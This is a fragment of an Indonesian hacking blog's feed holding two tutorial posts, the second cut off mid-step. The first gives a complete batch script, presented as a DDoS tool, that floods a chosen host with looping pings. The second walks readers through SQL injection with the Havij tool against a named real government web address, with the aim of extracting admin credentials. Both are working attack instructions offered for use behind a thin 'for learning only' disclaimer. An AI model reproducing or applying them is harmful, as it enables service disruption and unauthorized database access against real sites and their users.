/www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal 